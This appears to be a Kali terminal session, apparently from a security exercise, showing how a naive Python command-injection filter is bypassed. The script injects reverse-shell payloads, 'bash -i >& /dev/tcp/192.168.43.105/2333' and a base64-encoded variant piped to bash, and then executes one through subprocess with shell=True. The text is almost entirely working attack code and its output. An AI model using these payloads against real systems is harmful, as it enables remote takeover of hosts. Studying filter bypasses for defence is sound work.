 subprocess.CalledProcessError: Command 'ls&&bash -i >& /dev/tcp/192.168.43.105/2333 0>&1' returned non-zero exit status 2
root@kali:/home/caixin# cat 1.py
import subprocess
def validate(command):
    commands = ['ifconfig', 'ls', 'echo', 'pwd', 'cat', 'rm']
    if any(com in command for com in commands) and ";" not in command:
        return True
    return False
print(validate("ls&&bash -i >& /dev/tcp/192.168.43.105/2333 0>&1"))
print(validate("echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQzLjEwNS8yMzMzIDA+JjE= | base64 -d | bash"))
execute = subprocess.check_output("ls&&bash -i >& /dev/tcp/192.168.43.105/2333 0>&1", shell=True)
root@kali:/home/caixin# python3 1.py
True
True
/bin/sh: 1: Syntax error: Bad fd number
Traceback (most recent call last):
  File "1.py", line 11, in <module>
    execute = subprocess.check_output("ls&&bash -i >& /dev/tcp/192.168.43.105/2333 0>&1", shell=True)
  File "/usr/lib/python3.8/subprocess.py", line 411, in check_output
    return run(*popenargs, stdout=PIPE, timeout=timeout, check=True,
  File "/usr/lib/python3.8/subprocess.py", line 512, in run
    raise CalledProcessError(retcode, process.args,
subprocess.CalledProcessError: Command 'ls&&bash -i >& /dev/tcp/192.168.43.105/2333 0>&1' returned non-zero exit status 2.
root@kali:/home/caixin#